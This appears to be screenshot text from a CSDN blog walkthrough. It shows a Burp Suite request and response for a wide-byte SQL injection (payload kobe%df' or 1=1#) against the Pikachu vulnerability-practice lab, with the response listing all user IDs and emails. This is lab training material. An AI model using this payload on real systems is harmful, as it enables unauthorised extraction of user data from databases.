 Send
Cancel
<
>
Target: http://ef616
Request
Raw
Params
Headers
Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: ef61654a08644d4e91fa49547ca5490a.app.mituan.zone
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://ef61654a08644d4e91fa49547ca5490a.app.mituan.zone
10 Connection: close
11 Referer:
http://ef61654a08644d4e91fa49547ca5490a.app.mituan.zone/vul/sql
i/sqli_widebyte.php
12 Cookie: PHPSESSID=vvg6g2mllvvijae91gsejibhar
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pi
sqli
wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
https://blog.csdn.net/qq_45813980